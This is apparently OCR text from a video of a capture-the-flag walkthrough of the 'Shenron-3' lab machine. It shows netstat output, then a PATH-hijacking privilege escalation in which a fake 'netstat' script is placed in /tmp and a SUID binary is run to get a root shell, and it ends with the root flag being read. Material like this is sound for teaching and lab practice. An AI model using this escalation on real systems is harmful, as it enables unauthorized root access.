 1 2 3 4 6:52
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub pentesterclub@pentesterclub: ~ pentesterclub@pentesterclub: ~
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN 491/mysqld
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN 330/systemd-resolve
tcp6 0 0 :::80 :::* LISTEN 492/apache2
udp 0 0 127.0.0.53:53 0.0.0.0:* 330/systemd-resolve
udp 0 0 192.168.1.165:68 0.0.0.0:* 246/systemd-network
udp6 0 0 fe80::a00:27ff:fe6c:546 :::* 246/systemd-network
shenron@shenron:~$ echo '#!/bin/bash' >> /tmp/netstat
echo '#!/bin/bash' >> /tmp/netstat
shenron@shenron:~$ echo 'bash' >> /tmp/netstat
echo 'bash' >> /tmp/netstat
shenron@shenron:~$ chmod +x /tmp/netstat
chmod +x /tmp/netstat
shenron@shenron:~$ export PATH=/tmp/:$PATH
export PATH=/tmp/:$PATH
shenron@shenron:~$ ./network
./network
root@shenron:~# id
id
uid=0(root) gid=0(root) groups=0(root),1000(shenron)
root@shenron:~# whoami
whoami
root
root@shenron:~# cd /root
cd /root
root@shenron:/root# ls -al
ls -al
total 40
drwx------ 3 root root 4096 Apr 16 2021 .
drwxr-xr-x 18 root root 4096 Apr 16 2021 ..
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwx------ 2 root root 4096 Apr 15 2021 .cache
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw-r--r-- 1 root root 595 Apr 16 2021 root.txt
-rw------- 1 root root 15757 Apr 16 2021 .viminfo
root@shenron:/root# cat root.txt
cat root.txt
Shenron-3
Your Root Flag Is Here :- a7ed78963dffd9450a34fcc4a0eecb98
Keep Supporting Me. ;-)
root@shenron:/root#